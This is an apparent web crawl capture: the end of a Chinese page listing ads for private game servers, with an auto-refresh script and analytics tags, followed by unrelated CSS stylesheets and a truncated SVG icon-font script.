<script>o4("#FFFFCC","#ffffff","#FFFFCC","{E4E291C8-37C0-F011-8294-0A72F24AA2FC}","见人就杀█白瞟服","http://waw.vbdfdgye.xyz:3238/miea.htm","免费→吸怪→半月","11月/20日/〖通宵推荐〗","幻影刀速★嘎","刀刀带毒９９９倍爆〓一刀满屏０充搞满","都可进终极图","http://waw.vbdfdgye.xyz:3238/miea.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{E6E291C8-37C0-F011-8294-0A72F24AA2FC}","你要找的免费专属","http://qq.vbdfdgye.xyz:3237/em.htm","０元票激情天花板","11月/20日/〖通宵推荐〗","能打能爆一切","散人必通关█全新思路█地图全免爆率高","探索剧情副本","http://qq.vbdfdgye.xyz:3237/em.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{E8E291C8-37C0-F011-8294-0A72F24AA2FC}","您从未玩过新版本","http://yy.vbdfdgye.xyz:3238/longa.htm","每人都可进终极图","11月/20日/〖通宵推荐〗","免费专属神器","特色吸引玩法█万件专属█千张地图全免","没沙捐没狂暴","http://yy.vbdfdgye.xyz:3238/longa.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{5200C573-3AC0-F011-8294-0A72F24AA2FC}","▃超变▃无限刀▃","http://kk.ktpa88.top:9488","倍攻▃加速▃超变","11月/20日/〖通宵推荐〗","公益复古沉默","神器专属单职业超变迷失大极品冰雪1851","暗黑火龙176","http://kk.ktpa88.top:9488");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{5400C573-3AC0-F011-8294-0A72F24AA2FC}","修罗王迷失专属","https://zhuoxianggw.ypppl.com:9768","免费上线赠全自动","11月/20日/〖通宵推荐〗","メ免费修罗メ","免费终极メ不坑不套メ结实耐玩メ终","メ全屏秒怪メ","https://zhuoxianggw.ypppl.com:9768");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A5852CEB-35C0-F011-8294-0A72F24AA2FC}","仙剑情缘·新宠物","https://www.wahaha111.com:7777/777","所有怪都可成宝宝","11月/20日/〖通宵推荐〗","群960757557","没沙捐╱免费转区╱免费挂机╱上古结阵","【爆率全开】","https://www.wahaha111.com:7777/777");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{50F835E7-55C0-F011-8294-0A72F24AA2FC}","攻速〔沉默〕","http://202.189.8.106:5888","◆◆独家专属◆◆","11月/20日/〖通宵推荐〗","首站丶一区","打怪=满级＼打怪=满转＼打怪=终极=一切","╋顺光沉默╋","http://202.189.8.106:5888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F9F1CE0F-5FC0-F011-8294-0A72F24AA2FC}","１●８０盖世合击","http://43.240.74.23:9527","▇▇星王+3▇▇▇","11月/20日/〖通宵推荐〗","▇终极全爆▇","▇▇自动挂机▇▇自动拾取▇▇自动回収","满屏光柱爽翻","http://43.240.74.23:9527");</script>
</TBODY>
</TABLE>

<script language="JavaScript">
<!-- 
var limit="5:00"

if (document.images){
var parselimit=limit.split(":")
parselimit=parselimit[0]*60+parselimit[1]*1
}
function beginrefresh(){
if (!document.images)
return
if (parselimit==1)
window.location.reload()
else{ 
parselimit-=1
curmin=Math.floor(parselimit/60)
cursec=parselimit%60
if (curmin!=0)
curtime=""
else
curtime=""
window.status=curtime
setTimeout("beginrefresh()",1000)
}
}

window.onload=beginrefresh
//-->
</script>





</div>
<div class="footer">
<p>本站严厉打击赌博色情违法犯罪广告,接受广大用户举报,举报邮箱 jubaochuli@gmail.com </p >
<p>拒绝盗版游戏 注意自我保护 谨防受骗上当 适度游戏益脑 沉迷游戏伤身 合理安排时间 </p >
<script src="https://s6.cnzz.com/z_stat.php?id=1253427857&web_id=1253427857" language="JavaScript"></script>
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js?id=3HcBG6Dx3d9iZqTc&ck=3HcBG6Dx3d9iZqTc"></script>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.23bb.com/public/static/css/style.css
body_size: 767
content:
 .gonggao{
       margin-top: 5px;
       text-align: center;
   }
   .goods{
       margin-top: 10px;
   }
   .good-trade{
       background-color: #fff;
   }
   .good-trade p{
        font-size: 15px;
         line-height: 30px;  
   }
   .good-trade p img{ max-width:100%;}
  
   @media screen and (max-width:550px){
            .searchdiv{
                display:none;
            }
            .searchdiv2{
                display:inline
            }
            .index-goodimg{
             height:190px;
            }
            .trade-goodimg{
                display:none;
            }
        }
    @media screen and (min-width:550px){
        .searchdiv{
            display:inline;
        }
        .searchdiv2{
            display:none;
        }
        .index-goodimg{
             height:250px;
         }
         .trade-goodimg{
            display:inline
        }
    }
    body{
        background-color: #e2e2e2;
    }
    .index-good{
        padding:10px;background-color:#fff
    }
    .price{
       font-size: 18px;
       color: #F40;
       font-weight: 700;
       /* text-align:left */
    }
    .pr-info{
        margin-top: 10px
    }
    .pr-xl{
       color:#888;
       float: right;
    }
    .index-goodname{
    text-align:center;
    font-size:15px;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
    }
    .index-goodname-xq{
    font-weight: 400;
    margin-top: 5px;
    font-size:15px;
    word-wrap:break-word;  
    word-break:break-all;  
    overflow: hidden;
    height:40px
    }
   
    .trade-goodname{
        font-size:20px;color:#3C3C3C;
    }
    .trade-goodinfo{
        background-color:#FFF2E8;padding:10px;
        margin-bottom: 5px;
    }
    .trade-price{
        color:#F40;;font-size: 26px;font-weight: 700;
    }
    .trade-input{
        text-align:center;height:20px;width:50px;border: 1px solid #e6e6e6;border-radius: 2px;padding:5px
    }
    .trade-email{
        height:20px;width:150px;border: 1px solid #e6e6e6;border-radius: 2px;padding:5px
    }
    .mtable{display:none;}
@media screen and (max-width:780px){
    .pctable{display:none;}
    .layui-nav .navyc{display:none;}
    .cqfwk{ margin-top:10px;}
    .cqfwk .layui-col-md3,.cqfwk .layui-col-xs6{ width:100%;}
    .mfxz{margin-top:10px; width:90%;}
    
    .mtable{ display:block; width:100%; float:left; margin:0; padding:0;box-sizing: border-box;}
    .mtable li a{color: #F00;}
    .mtable li{width:100%; float:left;list-style-type:none;padding:10px; background-color:#fff; margin:10px 0; border-bottom:#f5f5f5 1px solid;box-sizing: border-box;}
    .mtable li .title{width:100%; float:left; line-height:25px; font-size:16px; font-weight:bold;}
    .mtable li .yqlx,.list ul li .time{width:50%; float:left;line-height:30px;}
    .mtable li .prices{width:100%; float:left; line-height:30px; }
    .mtable li .btn{width:100%; float:left; height:40px; line-height:40px;}
    .mtable li .btn .layui-btn-sm{padding: 0px 20px;}
    .good-trade,.good-trade *{box-sizing: border-box;max-width: 100%;}
    .good-trade .layui-form-pane .layui-input{ max-width:200px;}
    .layui-table{ max-width:100%; word-break:break-all;white-space:pre-wrap;}

}

--- FILE ---
content_type: text/css
request_url: https://www.jsufhga.com/Images/style.css
body_size: 1514
content:
BODY
{
	scrollbar-face-color:#FFFFFF;
	scrollbar-highlight-color: #acacac;
	scrollbar-shadow-color: #acacac;
	scrollbar-3dlight-color: #ffffff;
	scrollbar-darkshadow-color: #ffffff;
	scrollbar-track-color: #ffffff;
	scrollbar-track-color:#F5F5F5;
	background-color: #FFFFFF;

	background-repeat: repeat-x;
	background-attachment: fixed;
	font-size: 9pt;
	color: #000000;
	margin-left: 0px;
	margin-top: 0px;
}
a, table, tb
{
	FONT-FAMILY: "宋体";
	font-size:9pt;
	color: #000000;
}
.Input
{
	border-top-width: 1px;
	padding-right: 1px;
	padding-left: 1px;
	border-left-width: 1px;
	font-size: 9pt;
	border-left-color: #0568b2;
	border-bottom-width: 1px;
	border-bottom-color: #0568b2;
	padding-bottom: 1px;
	color: #000000;
	border-top-color: #0568b2;
	padding-top: 1px;
	border-right-width: 1px;
	border-right-color: #0568b2;
	background-color: #FFFFFF;	
	height: 16px;
}

A {
	COLOR: #000000; 
        TEXT-DECORATION: none;
}

A:hover {
	COLOR: #d20000; 
        TEXT-DECORATION: underline;
}
A.Nav_1:link 
{
	COLOR: #0000FF; 
	FONT-FAMILY: 宋体;
	text-decoration: none;
	font-size: 12px;
	font-weight: bold;
}

A.Nav_1:visited 
{
	COLOR: #FF0000; 
	FONT-FAMILY: 宋体;
	text-decoration: none;
	font-size: 12px;
	font-weight: bold;
}




A.Nav_1:active 
{
	FONT-FAMILY: 宋体;
	text-decoration: none;
	font-size: 12px;
	font-weight: bold;
}

A.Nav_1:hover 
{
	FONT-FAMILY: 宋体;
	COLOR: #0000FF;
	text-decoration: underline;
	font-size: 12px;
	font-weight: bold;
}


.prspan {
 width: 65px;
 height: 7px;
 _height: 11px;
 padding: 2px;
 float: left;
 background: url(/Images/hitsbar.gif) no-repeat left;
}
.tableBorder1 {
	BORDER-RIGHT: #006699 0px solid; 
	BORDER-TOP: #006699 0px solid; 
	FONT-WEIGHT: normal; 
	FONT-SIZE: 12px; 
	BORDER-LEFT: #006699 0px solid; 
	LINE-HEIGHT: 23px;
	BORDER-BOTTOM: #006699 0px solid; 
	FONT-STYLE: normal; 
	BACKGROUND-COLOR: #006699; 
	FONT-VARIANT: normal;
      text-align:center
}
TH {
	FONT-WEIGHT: solid; 
	FONT-SIZE: 12px; 
	COLOR: #A84200; 
	HEIGHT: 24px;
	background-image:url(../images/lm.jpg);
}
TH A {
	COLOR: #ffffff; TEXT-DECORATION: none
}
TH A:hover {
	COLOR: #ffffcc; TEXT-DECORATION: underline
}
TR.TableRow {
	FONT-WEIGHT: normal; 
	FONT-SIZE: 12px; 
	COLOR: #f7f7f7; 
	HEIGHT: 22px; 
	background: url(/Images/BG.gif);
}
TD.TableRow {
	BACKGROUND-COLOR: #0e0280
}
.announce {
	padding-LEFT: 305px;
	padding-top: 5px;
}
td.TableTitle1 { background-color: #335EA8; Color: #FFFFFF; }
td.TableTitle2 { background-color: #E4E8EF; }
td.TableBody1 { background-color: #FFFFFF; line-height: normal; }
td.TableBody2 { background-color: #E4E8EF; line-height: normal; }
.tableBorder3 { border: 1px #547FD1 solid; background-color: #D6E0EF; }
.normalTextSmall { font-size : 11px; color : #FF0000; font-family: Verdana, Arial, Helvetica, sans-serif; }
.PageInput { border: solid 1px #D6E0EF; BACKGROUND-COLOR: #FAFAFA; height : 18px; FONT-FAMILY: Arial; FONT-SIZE:11.5px; }
.STYLE3 {color: #FF0000;white-space: pre}
.STYLE4 {color: #0000FF}
.STYLE6 {color: #009900}
.STYLE8 {color: #008910}
.STYLE9 {color: #FF9900}
.STYLE110 {color: #FF0000}
.STYLE116 {color: #FF0000}
.STYLE117 {color: #0000FF}
.STYLE119 {color: #FF3300}
.STYLE113 {color: #339900}
.STYLE114 {color: #660099}
.STYLE15 {font-weight: bold}
.Bold {
	font-weight: bold;
}
.Size {
	font-size: 12px;
}
.font_G
{
	COLOR: #99ff00;
}
.font_Y
{
	COLOR: #0568b2;
}
.font_W
{
	COLOR: #0568b2;
}
.font_W1
{
	COLOR: #FFFFFF;
}
.font_W14
{
	COLOR: #0568b2;
	font-size: 12px;	
	font-weight: bold;
}
.font_O
{
	COLOR: #0568b2;
}
.font_R
{
	COLOR: #FF0000;
 
}
.font_U
{
	COLOR: #DDCEFF;
}
.font_R1
{
	COLOR: #FF0000;
	font-weight: bold;	
}
.font_B
{
	COLOR: #000000;
}
.font_B1
{
	COLOR: #8dcff3;
}
.font_B2
{
	COLOR: #00a8eb;
}
.font_B3
{
	COLOR: #000000;
}
.font_Z
{
	COLOR: #def2fd;
}
.font_Z1
{
	COLOR: #FFFF99;
}
.font_C
{
	COLOR: #a7a7a7;
}
.font_Glow_nav {
	font-weight: bold;
	filter: Glow(Color=#FFFFFF, Strength=2, FONT-SIZE: 9pt;);
}
.font_Glow_nav_1 {
	font-weight: bold;
	COLOR: #FFFFFF;
	filter: Glow(Color=#0568b2, Strength=2, FONT-SIZE: 12pt;);
}
.font_Glow_nav_2 {
	font-weight: bold;
	COLOR: #0568b2;
	filter: Glow(Color=#FFFFFF, Strength=2, FONT-SIZE: 12pt;);
}
.font_Glow_nav_3 {
	filter: Glow(Color=#FFFF00, Strength=2, FONT-SIZE: 12pt;);
}
.font_Glow_nav_4 {
	filter: DropShadow(Color=#FFFFFF, OffX=1, OffY=1, Positive=1);
}

--- FILE ---
content_type: application/javascript
request_url: https://www.23bb.com/public/static/js/font_486278_vzxioem775t81tt9.js
body_size: 8500
content:
(function(window){var svgSprite='<svg><symbol id="icon-chaoshiweifukuan" viewBox="0 0 1024 1024"><path d="M64.68165 815.322283c0 45.174875 36.644595 81.786725 81.806167 81.786725l454.057333 0c-20.303418-32.889061-31.995715-71.621201-31.995715-113.080451 0-119.153774 96.633874-215.786625 215.778438-215.786625 28.957519 0 56.547901 5.719258 81.794911 16.064884l0-79.746252L64.68165 504.560564 64.68165 815.322283 64.68165 815.322283 64.68165 815.322283zM784.32992 608.716762c-96.819093 0-175.304631 78.484515-175.304631 175.311795 0 96.81193 78.484515 175.311795 175.304631 175.311795 96.834442 0 175.332261-78.499865 175.332261-175.311795C959.662181 687.201278 881.164363 608.716762 784.32992 608.716762zM887.030977 848.402703l-34.822087 34.809807L784.35755 815.322283l-67.903529 67.890226-34.796504-34.809807 67.851341-67.898413-67.851341-67.8759 34.796504-34.815947 67.8759 67.884087 67.87897-67.884087 34.822087 34.815947-67.892273 67.8759L887.030977 848.402703zM555.237245 679.774121l0 45.470611-62.292742 0 0 18.275225 62.292742 0 0 44.807509-62.292742 0 0 48.524157-50.04786 0L442.896644 788.327466l-62.037938 0 0-44.807509 62.037938 0 0-18.275225-62.037938 0 0-45.470611 37.742603 0-57.525158-112.109334 57.003272 0 36.951587 76.82369c4.727675 9.898441 8.036024 15.937994 10.017144 23.459295 2.372024-8.143471 5.65172-14.216793 10.019191-23.459295l37.712927-76.82369L569.729308 567.664787l-58.233286 112.109334L555.237245 679.774121 555.237245 679.774121zM784.35755 226.51599 146.488841 226.51599c-45.189202 0-81.806167 36.616966-81.806167 81.782631l0 81.776492 801.442158 0 0-81.776492C866.123808 263.132956 829.533448 226.51599 784.35755 226.51599z" fill="#d81e06" ></path></symbol><symbol id="icon-iconfontzaixiankefu" viewBox="0 0 1024 1024"><path d="M511.999 0C249.575 0 36.071 213.52 36.071 475.929c0 153.861 73.17 296.014 197.064 385.582l-72.948 119.398c-6.313 10.489-5.216 23.836 2.748 33.131 5.507 6.466 13.458 9.96 21.602 9.96 3.592 0 7.229-0.693 10.696-2.107l197.008-85.38c39.235 10.183 79.471 15.345 119.76 15.345 262.425 0 475.929-213.49 475.929-475.929C987.927 213.518 774.423 0 511.999 0zM511.999 895.028c-38.347 0-76.667-5.298-113.891-15.787-6.091-1.749-12.571-1.333-18.41 1.026L252.975 937.04l42.703-69.231c7.951-13.18 3.941-30.3-9.031-38.597C165.334 751.63 92.899 619.577 92.899 475.929 92.899 244.846 280.904 56.827 512 56.827c231.097 0 419.1 188.019 419.1 419.102C931.1 707.039 743.096 895.028 511.999 895.028zM744.329 387.969c0-31.384-25.444-56.828-56.842-56.828-31.381 0-56.827 25.444-56.827 56.828s25.445 56.827 56.827 56.827C718.885 444.795 744.329 419.351 744.329 387.969zM401.369 387.969c0-31.384-25.444-56.828-56.842-56.828-31.383 0-56.827 25.444-56.827 56.828s25.444 56.827 56.827 56.827C375.925 444.795 401.369 419.351 401.369 387.969zM648.238 551.68c-14.524-5.967-31.117 0.999-37.058 15.511-0.234 0.584-24.362 57.522-95.173 57.522-72.976 0-92.414-49.698-94.467-55.635-4.856-14.763-20.81-22.921-35.613-18.176-14.957 4.745-23.226 20.728-18.452 35.685 1.235 3.884 31.576 94.953 148.533 94.953 108.536 0 146.216-89.016 147.757-92.817C669.717 574.211 662.751 557.616 648.238 551.68zM206.275 507.478c-6.09 0-11.002 4.938-11.002 10.988 0 6.104 4.912 11.044 11.002 11.044 6.077 0 10.988-4.94 10.988-11.044C217.263 512.416 212.352 507.478 206.275 507.478zM256.845 507.478c-6.091 0-11.002 4.938-11.002 10.988 0 6.104 4.912 11.044 11.002 11.044 6.078 0 10.989-4.94 10.989-11.044C267.833 512.416 262.922 507.478 256.845 507.478zM231.581 541.746c-6.09 0-11.016 4.938-11.016 10.988 0 6.077 4.926 11.017 11.016 11.017 6.063 0 10.975-4.939 10.975-11.017C242.555 546.685 237.644 541.746 231.581 541.746zM282.138 541.746c-6.077 0-11.002 4.938-11.002 10.988 0 6.077 4.926 11.017 11.002 11.017s10.989-4.939 10.989-11.017C293.126 546.685 288.213 541.746 282.138 541.746zM256.845 574.768c-6.091 0-11.002 4.938-11.002 11.014 0 6.078 4.912 11.018 11.002 11.018 6.078 0 10.989-4.939 10.989-11.018C267.833 579.704 262.922 574.768 256.845 574.768zM313.853 507.478c-6.091 0-11.002 4.938-11.002 10.988 0 6.104 4.911 11.044 11.002 11.044 6.078 0 10.989-4.94 10.989-11.044C324.841 512.416 319.931 507.478 313.853 507.478zM734.146 507.478c-6.091 0-11.002 4.938-11.002 10.988 0 6.104 4.911 11.044 11.002 11.044 6.078 0 10.989-4.94 10.989-11.044C745.136 512.416 740.225 507.478 734.146 507.478zM784.717 507.478c-6.091 0-11.002 4.938-11.002 10.988 0 6.104 4.911 11.044 11.002 11.044 6.077 0 10.987-4.94 10.987-11.044C795.704 512.416 790.794 507.478 784.717 507.478zM759.453 541.746c-6.09 0-11.016 4.938-11.016 10.988 0 6.077 4.926 11.017 11.016 11.017 6.062 0 10.974-4.939 10.974-11.017C770.426 546.685 765.517 541.746 759.453 541.746zM810.01 541.746c-6.077 0-11.002 4.938-11.002 10.988 0 6.077 4.925 11.017 11.002 11.017s10.987-4.939 10.987-11.017C820.997 546.685 816.087 541.746 810.01 541.746zM784.717 574.768c-6.091 0-11.002 4.938-11.002 11.014 0 6.078 4.911 11.018 11.002 11.018 6.077 0 10.987-4.939 10.987-11.018C795.704 579.704 790.794 574.768 784.717 574.768zM841.726 507.478c-6.092 0-11.002 4.938-11.002 10.988 0 6.104 4.91 11.044 11.002 11.044 6.075 0 10.987-4.94 10.987-11.044C852.713 512.416 847.801 507.478 841.726 507.478z"  ></path></symbol><symbol id="icon-dailishang" viewBox="0 0 1024 1024"><path d="M504.75008 548.09088c-151.10144 0-274.0224-122.95168-274.0224-274.048S353.65376 0.02048 504.75008 0.02048c151.12192 0 274.048 122.92608 274.048 274.0224s-122.92608 274.048-274.048 274.048z m0-498.42176c-123.7248 0-224.36864 100.64384-224.36864 224.36864S381.02528 498.432 504.75008 498.432s224.39424-100.66944 224.39424-224.39424S628.47488 49.66912 504.75008 49.66912zM516.48512 1023.98464L263.5776 630.15936l31.32416-20.1216 220.17536 342.85568 205.87008-349.98784 32.1024 18.86208-236.56448 402.21696z" fill="#1296db" ></path><path d="M977.51552 1011.52256h-49.65376c0-175.29856-110.85312-332.7232-275.8656-391.71584l16.68096-46.7456c184.75008 66.0224 308.8384 242.21696 308.8384 438.46144zM96.13824 1011.52256H46.48448c0-194.59584 122.70592-370.304 305.37728-437.2224l17.07008 46.64832c-163.15392 59.76576-272.7936 216.7296-272.7936 390.57408zM536.22272 630.67136h-44.20096l-20.1472-54.79424h84.74112l-20.39296 54.79424zM517.28384 892.03712l-49.26976-60.0832 17.50528-173.57312h59.33056l15.46752 173.13792-43.0336 60.5184z m-23.51616-67.84l22.11328 27.008 18.88768-26.5728-12.60544-141.42464h-14.1824l-14.21312 140.98944z" fill="#1296db" ></path></symbol><symbol id="icon-daili1" viewBox="0 0 1024 1024"><path d="M224.256 864.768c-9.728 0-17.92-7.68-17.92-17.408V783.36c0-61.952 18.432-121.344 54.272-172.032 34.304-49.664 82.432-87.552 138.752-110.08l23.04-9.216-19.456-15.36c-43.52-33.792-68.096-84.48-68.096-138.752 0-97.28 79.872-176.64 177.664-176.64S690.176 240.64 690.176 337.92c0 54.272-25.088 104.96-68.096 138.752l-19.456 15.36 23.04 9.216c56.32 22.528 103.936 60.416 138.752 110.08 35.328 50.688 54.272 110.08 54.272 172.032v63.488c0 9.728-8.192 17.408-17.92 17.408l-576.512 0.512z" fill="#04BEBD" ></path><path d="M223.744 862.72c-9.728 0-17.92-7.68-17.92-17.408v-63.488c0-61.952 18.432-121.344 54.272-172.032 34.304-49.664 82.432-87.552 138.752-110.08l23.04-9.216-19.456-15.36c-43.52-33.792-68.096-84.48-68.096-138.752 0-97.28 79.872-176.64 177.664-176.64s177.664 79.36 177.664 176.64c0 54.272-25.088 104.96-68.096 138.752l-19.456 15.36 23.04 9.216c56.32 22.528 103.936 60.416 138.752 110.08 35.328 50.688 54.272 110.08 54.272 172.032v63.488c0 9.728-8.192 17.408-17.92 17.408H223.744zM512 504.832c-157.184 0-284.672 126.976-284.672 283.136v48.64h569.344v-48.64c0-156.16-128-283.136-284.672-283.136z m0-318.976c-83.968 0-152.064 67.584-152.064 151.04s68.096 151.04 152.064 151.04 152.064-67.584 152.064-151.04-68.608-151.04-152.064-151.04zM131.584 767.488c-9.728 0-17.92-7.68-17.92-17.408v-49.152c0-90.112 49.664-171.52 130.048-212.992l16.384-8.704-12.288-13.312C223.232 438.784 209.92 404.48 209.92 368.64c0-73.216 55.296-138.24 126.464-147.456 0 0 2.56 27.136-6.144 26.624C271.36 260.096 235.52 323.584 235.52 368.64c0 43.008 20.48 81.92 59.392 99.84h1.024c7.68 3.072 12.288 9.216 12.288 15.872 0 7.168-5.12 13.312-12.8 16.384l-5.632 1.536c-91.648 23.04-150.528 104.448-150.528 198.144V742.4h29.184l-3.584 25.088h-33.28z" fill="#191919" ></path><path d="M857.6 767.488l-3.584-25.088h29.184v-41.984c0-93.696-58.88-175.616-150.528-198.144l-5.632-1.536c-7.68-2.56-12.8-9.216-12.8-16.384 0-7.168 5.12-13.312 12.288-15.872h1.024c39.424-17.92 59.392-56.832 59.392-99.84 0-45.056-35.84-108.544-94.72-121.344-8.704 1.024-6.144-26.624-6.144-26.624C757.248 230.4 812.544 295.424 812.544 368.64c0 35.84-13.312 70.144-37.888 97.28l-12.288 13.824 16.384 8.704c79.872 41.472 130.048 122.88 130.048 212.992v49.152c0 9.728-8.192 17.408-17.92 17.408h-33.28z" fill="#191919" ></path></symbol><symbol id="icon-daili" viewBox="0 0 1024 1024"><path d="M690.058 536.792c-117.382 0-212.88 95.466-212.88 212.808 0 117.321 95.498 212.766 212.88 212.766 117.389 0 212.889-95.445 212.889-212.766 0-117.342-95.5-212.808-212.89-212.808z m0 390.018c-97.763 0-177.296-79.508-177.296-177.21 0-97.735 79.541-177.243 177.296-177.243 97.77 0 177.303 79.508 177.303 177.243 0 97.702-79.534 177.21-177.303 177.21z m22.54-209.044h45.06c5.47 0 9.927-4.464 9.927-9.942 0-5.462-4.458-9.91-9.927-9.91h-6.535c-5.091 0-9.692-3.07-11.64-7.78a12.634 12.634 0 0 1 2.73-13.752l16.525-16.519c3.123-3.115 3.123-8.196 0.007-11.32a7.988 7.988 0 0 0-5.664-2.34c-2.13 0-4.144 0.834-5.651 2.34l-45.195 45.213a12.615 12.615 0 0 1-8.918 3.68 12.613 12.613 0 0 1-8.92-3.68l-45.191-45.213a7.96 7.96 0 0 0-5.658-2.34 7.954 7.954 0 0 0-5.65 2.34c-3.124 3.116-3.124 8.205 0 11.32l16.525 16.519a12.644 12.644 0 0 1 2.737 13.751 12.62 12.62 0 0 1-11.649 7.781H622.47c-5.47 0-9.924 4.448-9.924 9.91 0 5.478 4.455 9.942 9.924 9.942h45.063c6.97 0 12.616 5.636 12.616 12.605v22.53c0 6.97-5.646 12.606-12.616 12.606H622.47c-5.47 0-9.924 4.464-9.924 9.928 0 5.476 4.455 9.925 9.924 9.925h45.063c6.97 0 12.616 5.65 12.616 12.606v45.078c0 5.46 4.454 9.91 9.917 9.91 5.476 0 9.925-4.45 9.925-9.91v-45.078c0-6.957 5.644-12.606 12.608-12.606h45.06c5.48 0 9.927-4.45 9.927-9.925 0-5.464-4.448-9.928-9.927-9.928h-45.06c-6.964 0-12.608-5.636-12.608-12.605v-22.53c-0.008-6.97 5.636-12.606 12.607-12.606zM478.29 594.048a16.12 16.12 0 0 1 1.111-0.102 29.22 29.22 0 0 0 3.631-0.434 1.91 1.91 0 0 1 0.195-0.037c5.774-1.093 11.173-3.905 15.216-7.94 5.287-5.289 8.446-12.916 8.446-20.407 0-7.478-5.749-28.95-28.697-28.95-117-0.242-212.103-96.916-212.103-215.714 0-118.95 95.345-215.726 212.54-215.726 117.209 0 212.573 96.776 212.573 215.726 0 47.205-14.917 92.116-43.144 129.883-0.216 0.279-0.435 0.554-0.666 0.815-3.128 3.52-4.912 8.172-4.912 12.762 0 4.98 2.102 10.056 5.608 13.569 3.535 3.52 8.607 5.626 13.585 5.626 4.977 0 10.047-2.103 13.583-5.637 0.275-0.279 0.608-0.648 1.03-1.148 0.071-0.094 0.151-0.186 0.23-0.276 0.407-0.499 0.805-1.05 1.188-1.64 0.116-0.186 0.25-0.37 0.377-0.547 32.617-44.93 49.86-97.878 49.86-153.124 0-141.783-111.839-257.128-249.311-257.128-137.46 0-249.29 115.345-249.29 257.128 0 48.638 13.268 95.969 38.367 136.874 24.376 39.726 58.818 71.854 99.6 92.915a12.608 12.608 0 0 1-1.725 23.139c-71.638 24.357-133.244 70.45-178.165 133.294-45.73 63.974-69.981 139.885-70.167 219.49 0.17 0.595 0.301 1.189 0.384 1.812 0.49 3.594 2.185 7.073 4.648 9.535 3.028 3.028 7.39 4.84 11.664 4.84 4.278 0 8.636-1.812 11.668-4.84 2.46-2.462 4.152-5.941 4.647-9.535 0.033-0.246 0.072-0.493 0.12-0.738 0-0.044 0.007-0.666 0.011-0.783 0.007-0.188 0.018-0.376 0.028-0.593-0.003-0.16-0.014-0.625-0.014-0.71 1.04-182.73 148.187-331.399 327.884-331.399z" fill="" ></path></symbol><symbol id="icon-yifukuan" viewBox="0 0 1024 1024"><path d="M137.936 866.832c-24 0-43.504-19.52-43.504-43.52V200.688a43.552 43.552 0 0 1 43.504-43.504h673.616a43.552 43.552 0 0 1 43.504 43.504v245.808l3.808 0.8c15.584 3.264 31.584 8.08 47.552 14.304l6.544 2.56V195.856a96.672 96.672 0 0 0-96.576-96.56H133.104a96.672 96.672 0 0 0-96.576 96.56v632.272a96.688 96.688 0 0 0 96.576 96.576h416.576l-5.776-57.872H137.936z" fill="#008000" ></path><path d="M538.208 523.904v-0.384c14.624 0 27.712-13.088 27.712-27.712s-13.088-27.744-27.712-27.744h-110.976l101.568-103.472c11.28-11.248 11.28-27.728 0-38.992-11.216-11.232-27.712-11.232-38.976 0l-86.976 91.104-88.848-90.736c-11.216-11.248-27.712-11.248-38.976 0-11.248 11.232-11.248 27.728 0 38.992l101.584 103.472h-110.576c-14.624 0-27.744 13.12-27.744 27.744s13.12 27.712 27.744 27.712h107.216v27.76h-107.216c-14.624 0-27.744 13.12-27.744 27.744s13.12 27.712 27.744 27.712h107.216v79.472c0 11.248 13.104 20.256 27.712 20.256 14.624 0 27.744-9.376 27.744-20.256v-79.472h107.216c14.624 0 27.712-13.088 27.712-27.712s-13.088-27.744-27.712-27.744h-107.216v-27.76h109.504zM805.008 529.008c-119.296 0-216 96.704-216 216s96.704 216 216 216 216-96.704 216-216-96.704-216-216-216z m136.784 204.176L748.048 906.016l-107.28-95.92v-115.632l107.28 95.968L941.792 617.6v115.584z" fill="#008000" ></path></symbol><symbol id="icon-lianxikefu" viewBox="0 0 1024 1024"><path d="M509.696759 0a458.546589 458.546589 0 0 0-25.873032 916.069179l-24.371168 83.490022a19.524241 19.524241 0 0 0 18.773309 24.439434h2.18453c138.922481-16.383978 488.310816-208.486122 488.310816-566.202979a459.024455 459.024455 0 0 0-459.024455-457.795656z m-4.095994 979.557094l22.732769-76.185498a19.524241 19.524241 0 0 0-18.773308-24.439435 419.429841 419.429841 0 1 1 420.658639-420.453839c-0.068267 325.017167-299.895067 486.877217-424.6181 521.078772z" fill="#FFFFFF" ></path><path d="M673.536541 573.029636a233.471689 233.471689 0 0 1-327.679563 0 19.524241 19.524241 0 0 0-26.146099 29.081561 272.383637 272.383637 0 0 0 380.38136 0 19.524241 19.524241 0 0 0-26.146099-29.081561z" fill="#FFFFFF" ></path></symbol><symbol id="icon-zhifubao" viewBox="0 0 1024 1024"><path d="M1024 701.013333V196.906667A196.949333 196.949333 0 0 0 827.050667 0H196.864A196.949333 196.949333 0 0 0 0 196.864v630.272A196.906667 196.906667 0 0 0 196.864 1024h630.186667a197.12 197.12 0 0 0 193.877333-162.133333c-52.224-22.613333-278.528-120.32-396.416-176.597334-89.728 108.714667-183.68 173.909333-325.333333 173.909334-141.610667 0-236.16-87.210667-224.810667-194.005334 7.509333-70.058667 55.552-184.618667 264.32-164.992 110.037333 10.325333 160.384 30.848 250.112 60.501334 23.210667-42.581333 42.496-89.429333 57.173333-139.264H248.021333v-39.466667h196.864V311.168H204.8V267.776h240.128V165.632s2.133333-16 19.84-16H563.2v118.186667h256v43.349333h-256v70.826667h208.810667a806.016 806.016 0 0 1-84.778667 212.650666c60.672 21.973333 336.768 106.410667 336.768 106.410667zM283.52 791.637333c-149.632 0-173.312-94.464-165.376-133.973333 7.850667-39.253333 51.2-90.538667 134.4-90.538667 95.573333 0 181.248 24.448 284.032 74.496-72.192 94.037333-160.896 150.016-253.056 150.016z" fill="#009FE8" ></path></symbol><symbol id="icon-QQqianbaozhifu" viewBox="0 0 1024 1024"><path d="M619.474489 920.940089c-39.867733 0-74.9568 1.035378-103.788089 3.743289-28.808533-2.707911-63.829333-3.743289-103.583289-3.743289-114.596978 0-216.564622 43.713422-216.564622 76.014933 0 30.947556 84.707556 27.477333 199.020089 26.3168 45.943467-0.466489 88.3712-5.245156 122.754844-12.868266 33.826133 7.190756 75.093333 11.684978 119.694222 12.140088 114.244267 1.160533 198.883556 4.596622 198.883556-26.134755 